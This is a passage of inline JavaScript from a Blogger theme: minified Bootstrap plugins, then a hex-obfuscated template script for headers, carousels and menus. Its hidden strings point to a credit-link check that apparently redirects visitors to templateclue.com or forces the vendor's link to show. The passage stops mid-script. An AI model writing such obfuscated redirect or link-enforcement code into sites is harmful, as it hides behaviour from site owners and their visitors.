a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.6",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.6",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");
d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.6",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
//]]></script>
<!-- Main Template Javascript -->
<script language='javascript' type='text/javascript'>//<![CDATA[
var _0x8015=["\x73\x63\x72\x6F\x6C\x6C","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x68\x65\x61\x64\x65\x72","\x61\x64\x64\x2D\x73\x68\x61\x64\x6F\x77","\x2E\x77\x72\x61\x70\x70\x65\x72","\x66\x69\x78\x65\x64\x2D\x6C\x61\x79\x6F\x75\x74","\x68\x65\x61\x64\x65\x72\x2D\x6C\x67","\x68\x65\x61\x64\x65\x72\x2D\x73\x68\x72\x69\x6E\x6B","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6F\x6E","\x68\x61\x73\x2D\x6C\x6F\x61\x64\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x6C\x6F\x61\x64\x2D\x74\x68\x65\x63\x75\x62\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x61\x64\x65\x72\x20\x6C\x6F\x61\x64\x65\x72\x2D\x62\x6C\x61\x63\x6B\x20\x6C\x6F\x61\x64\x65\x72\x2D\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x68\x74\x6D\x6C","\x73\x6C\x6F\x77","\x66\x61\x64\x65\x4F\x75\x74","\x23\x6C\x6F\x61\x64\x69\x6E\x67","\x61\x75\x74\x6F","\x6C\x6F\x61\x64","\x2E\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x2E\x62\x74\x6E\x2D\x66\x6F\x72\x6D","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x74\x6F\x6F\x6C\x74\x69\x70\x22\x5D","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x3A\x68\x61\x73\x28\x3E\x75\x6C\x29","\x68\x61\x73\x2D\x63\x68\x69\x6C\x64\x72\x65\x6E","\x2E\x6D\x61\x69\x6E\x2D\x6C\x6F\x67\x6F","\x62\x72\x69\x6E\x67\x2D\x74\x6F\x2D\x62\x61\x63\x6B","\x2E\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x74\x65\x72\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x62\x61\x72\x73\x22\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x20\x62\x61\x63\x6B\x2D\x74\x6F\x70\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x63\x68\x65\x76\x72\x6F\x6E\x2D\x75\x70\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x74\x6F\x6F\x6C\x74\x69\x70","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x63\x6C\x69\x63\x6B","\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x68\x6F\x77\x2D\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x74\x6F\x67\x67\x6C\x65\x2D\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x73\x63\x72\x6F\x6C\x6C\x2D\x75\x70","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x61\x62\x73","\x68\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x77\x69\x64\x74\x68","\x72\x65\x73\x69\x7A\x65","\x6F\x70\x65\x6E\x65\x64","\x75\x6C","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x73\x6C\x69\x64\x65\x55\x70","\x61\x63\x74\x69\x76\x65","\x6C\x69","\x63\x6C\x6F\x73\x65\x73\x74","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x61","\x6C\x65\x6E\x67\x74\x68","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x73\x69\x6E\x67\x6C\x65\x2D\x69\x74\x65\x6D","\x66\x61\x64\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x27\x3E\x3C\x2F\x69\x3E","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x61\x75\x74\x6F\x2D\x68\x65\x69\x67\x68\x74","\x23\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x3C\x64\x69\x76\x3E","\x6F\x77\x6C\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x2D\x62\x61\x72","\x6F\x77\x6C\x2D\x62\x61\x72","\x70\x72\x65\x70\x65\x6E\x64\x54\x6F","\x61\x70\x70\x65\x6E\x64","\x25","\x6F\x77\x6C\x2E\x6E\x65\x78\x74","\x74\x72\x69\x67\x67\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x70\x6C\x69\x74","\x2E\x6F\x77\x6C\x2D\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x70\x6F\x73\x74\x2D\x6E\x61\x76\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x63\x75\x72\x72\x65\x6E\x74\x49\x74\x65\x6D","\x73\x79\x6E\x63\x65\x64","\x65\x71","\x2E\x6F\x77\x6C\x2D\x69\x74\x65\x6D","\x66\x69\x6E\x64","\x64\x61\x74\x61","\x76\x69\x73\x69\x62\x6C\x65\x49\x74\x65\x6D\x73","\x6F\x77\x6C","\x6F\x77\x6C\x2E\x67\x6F\x54\x6F","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6F\x77\x6C\x49\x74\x65\x6D","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x69\x6D\x67\x2E\x69\x6D\x67\x2D\x72\x65\x74\x69\x6E\x61","\x73\x75\x62\x73\x74\x72","\x73\x72\x63","\x40\x32\x78","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70","\x73\x68\x6F\x77\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x2E\x6D\x61\x73\x6F\x6E\x72\x79\x2D\x73\x74\x79\x6C\x65","\x6D\x61\x73\x6F\x6E\x72\x79","\x72\x65\x61\x64\x79","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x75\x73\x68","\x65\x61\x63\x68","\x2E\x67\x72\x69\x64\x2D\x73\x74\x79\x6C\x65\x20\x2E\x70\x6F\x73\x74\x2D\x69\x74\x65\x6D","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x67\x72\x69\x64\x20\x6C\x69","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0xc64f=[_0x8015[0],_0x8015[1],_0x8015[2],_0x8015[3],_0x8015[4],_0x8015[5],_0x8015[6],_0x8015[7],_0x8015[8],_0x8015[9],_0x8015[10],_0x8015[11],_0x8015[12],_0x8015[13],_0x8015[14],_0x8015[15],_0x8015[16],_0x8015[17],_0x8015[18],_0x8015[19],_0x8015[20],_0x8015[21],_0x8015[22],_0x8015[23],_0x8015[24],_0x8015[25],_0x8015[26],_0x8015[27],_0x8015[28],_0x8015[29],_0x8015[30],_0x8015[31],_0x8015[32],_0x8015[33],_0x8015[34],_0x8015[35],_0x8015[36],_0x8015[37],_0x8015[38],_0x8015[39],_0x8015[40],_0x8015[41],_0x8015[42],_0x8015[43],_0x8015[44],_0x8015[45],_0x8015[46],_0x8015[47],_0x8015[48],_0x8015[49],_0x8015[50],_0x8015[51],_0x8015[52],_0x8015[53],_0x8015[54],_0x8015[55],_0x8015[56],_0x8015[57],_0x8015[58],_0x8015[59],_0x8015[60],_0x8015[61],_0x8015[62],_0x8015[63],_0x8015[64],_0x8015[65],_0x8015[66],_0x8015[67],_0x8015[68],_0x8015[69],_0x8015[70],_0x8015[71],_0x8015[72],_0x8015[73],_0x8015[74],_0x8015[75],_0x8015[76],_0x8015[77],_0x8015[78],_0x8015[79],_0x8015[80],_0x8015[81],_0x8015[82],_0x8015[83],_0x8015[84],_0x8015[85],_0x8015[86],_0x8015[87],_0x8015[88],_0x8015[89],_0x8015[90],_0x8015[91],_0x8015[92],_0x8015[93],_0x8015[94],_0x8015[95],_0x8015[96],_0x8015[97],_0x8015[98],_0x8015[99],_0x8015[100],_0x8015[101],_0x8015[102],_0x8015[103],_0x8015[104],_0x8015[105],_0x8015[106],_0x8015[107],_0x8015[108],_0x8015[109],_0x8015[110],_0x8015[111],_0x8015[112],_0x8015[113],_0x8015[114],_0x8015[115],_0x8015[116],_0x8015[117],_0x8015[118],_0x8015[119],_0x8015[120],_0x8015[121],_0x8015[122],_0x8015[123],_0x8015[124],_0x8015[125],_0x8015[126],_0x8015[127],_0x8015[128],_0x8015[129],_0x8015[130],_0x8015[131],_0x8015[132],_0x8015[133],_0x8015[134],_0x8015[135],_0x8015[136],_0x8015[137]];var _0x5c49=[_0xc64f[0],_0xc64f[1],_0xc64f[2],_0xc64f[3],_0xc64f[4],_0xc64f[5],_0xc64f[6],_0xc64f[7],_0xc64f[8],_0xc64f[9],_0xc64f[10],_0xc64f[11],_0xc64f[12],_0xc64f[13],_0xc64f[14],_0xc64f[15],_0xc64f[16],_0xc64f[17],_0xc64f[18],_0xc64f[19],_0xc64f[20],_0xc64f[21],_0xc64f[22],_0xc64f[23],_0xc64f[24],_0xc64f[25],_0xc64f[26],_0xc64f[27],_0xc64f[28],_0xc64f[29],_0xc64f[30],_0xc64f[31],_0xc64f[32],_0xc64f[33],_0xc64f[34],_0xc64f[35],_0xc64f[36],_0xc64f[37],_0xc64f[38],_0xc64f[39],_0xc64f[40],_0xc64f[41],_0xc64f[42],_0xc64f[43],_0xc64f[44],_0xc64f[45],_0xc64f[46],_0xc64f[47],_0xc64f[48],_0xc64f[49],_0xc64f[50],_0xc64f[51],_0xc64f[52],_0xc64f[53],_0xc64f[54],_0xc64f[55],_0xc64f[56],_0xc64f[57],_0xc64f[58],_0xc64f[59],_0xc64f[60],_0xc64f[61],_0xc64f[62],_0xc64f[63],_0xc64f[64],_0xc64f[65],_0xc64f[66],_0xc64f[67],_0xc64f[68],_0xc64f[69],_0xc64f[70],_0xc64f[71],_0xc64f[72],_0xc64f[73],_0xc64f[74],_0xc64f[75],_0xc64f[76],_0xc64f[77],_0xc64f[78],_0xc64f[79],_0xc64f[80],_0xc64f[81],_0xc64f[82],_0xc64f[83],_0xc64f[84],_0xc64f[85],_0xc64f[86],_0xc64f[87],_0xc64f[88],_0xc64f[89],_0xc64f[90],_0xc64f[91],_0xc64f[92],_0xc64f[93],_0xc64f[94],_0xc64f[95],_0xc64f[96],_0xc64f[97],_0xc64f[98],_0xc64f[99],_0xc64f[100],_0xc64f[101],_0xc64f[102],_0xc64f[103],_0xc64f[104],_0xc64f[105],_0xc64f[106],_0xc64f[107],_0xc64f[108],_0xc64f[109],_0xc64f[110],_0xc64f[111],_0xc64f[112],_0xc64f[113],_0xc64f[114],_0xc64f[115],_0xc64f[116],_0xc64f[117],_0xc64f[118],_0xc64f[119],_0xc64f[120],_0xc64f[121],_0xc64f[122],_0xc64f[123],_0xc64f[124],_0xc64f[125],_0xc64f[126],_0xc64f[127],_0xc64f[128],_0xc64f[129],_0xc64f[130],_0xc64f[131],_0xc64f[132],_0xc64f[133],_0xc64f[134],_0xc64f[135],_0xc64f[136],_0xc64f[137]];$(document)[_0x5c49[12]](_0x5c49[0],function(){_0x5c49[1];var _0x3c1fx3=_0x5c49[2],_0x3c1fx4=_0x5c49[3],_0x3c1fx5=_0x5c49[4],_0x3c1fx6=_0x5c49[5],_0x3c1fx7=_0x5c49[6],_0x3c1fx8=_0x5c49[7];if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx4)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx4)};if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx6)){if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx7)){if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx8)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx8)}}}});if($(_0x5c49[14])[_0x5c49[11]](_0x5c49[13])){var CssLoadAnimation=_0x5c49[15]+ _0x5c49[16]+ _0x5c49[17]+ _0x5c49[18]+ _0x5c49[18],DocToLoad=_0x5c49[14];$(DocToLoad)[_0x5c49[19]](CssLoadAnimation);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21]);$(window)[_0x5c49[28]](function(){$(_0x5c49[26])[_0x5c49[25]](_0x5c49[24]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])})};$(document)[_0x5c49[115]](function(){var 